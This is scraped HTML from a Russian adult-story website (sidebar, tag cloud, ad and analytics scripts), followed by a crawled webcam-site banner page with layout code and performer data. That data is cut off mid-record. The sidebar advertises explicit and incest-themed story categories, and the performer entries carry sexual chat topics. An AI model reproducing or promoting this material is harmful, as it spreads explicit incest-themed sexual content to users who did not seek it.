                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='QCKO_3815239737704'></div><!--t3815239737704--><div id='tQCKO_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43439
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769486637';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/8e42dc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/8e42dc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/8e42dc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON @remain  Pussy Play\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3725,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2774,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Kitteen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kitteen\",\"display_name\":\"Kityteen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/4c291e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/4c291e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig\\/4c291e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kitteen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kitteen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kitteen\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Kitteen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Kitteen\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Kitteen\\/playlist.m3u8\",\"chat_topic\":\"Hi everyone. I get excited by 254450100 tkThanks for your support \\u2661(\\u274cI DON\'T WATCH THE CAMERAS)Lovense \\u2661 44- random, FAVORITE vibration 111222333777\\u2665\\ufe0fUp to SQUIRT @remain  TOKENS ONLY IN GENERAL CHAT!!!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a. Lovense 254450100 \\u0442\\u043a. \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0432 \\u0442\\u043e\\u043f 100\\u2661( \\u274c\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e) Lovense \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u2661 44 \\u0442\\u043a,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 111222333777\\u2665\\ufe0f \\u0414\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0418\\u041a\\u0410 @remain  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1008,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kitteen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1369,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"FetishSvetik\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FetishSvetik\",\"display_name\":\"AudreyDevil\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/396\\/154\\/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/396\\/154\\/xbig_lq\\/ed48a1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/396\\/154\\/xbig_lq\\/ed48a1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/396\\/154\\/xbig\\/ed48a1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FetishSvetik\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FetishSvetik\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FetishSvetik\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FetishSvetik?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FetishSvetik\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_FetishSvetik.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_FetishSvetik\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_FetishSvetik\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3177,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FetishSvetik\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1098,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"mandarinkaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mandarinkaa\",\"display_name\":\"-loveli-di\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/200\\/09f\\/1c88f40c03944471721b1b0d60e050b4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/200\\/09f\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/200\\/09f\\/xbig_lq\\/f93d92.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/200\\/09f\\/xbig\\/f93d92.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track